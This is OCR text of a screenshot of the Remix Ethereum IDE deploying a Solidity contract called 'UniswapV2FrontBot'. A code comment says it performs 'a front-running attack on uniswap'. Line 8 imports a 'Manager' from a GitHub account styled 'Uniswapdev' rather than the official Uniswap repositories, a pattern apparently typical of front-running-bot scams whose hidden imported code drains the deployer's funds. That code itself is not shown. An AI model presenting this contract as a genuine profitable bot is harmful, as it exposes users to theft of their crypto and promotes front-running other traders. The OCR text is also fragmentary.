 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
P
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x9c7...d3da9 (14.0369469
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/Front
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPV2FRONTBOT AT 0XD30...6C
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
Front Run Bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0x9c7...d3da9 to: UniswapV2FrontBot.action() 0xD30...6c113 value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
Debug
>
$
ENG
8:52 AM
12/4/2021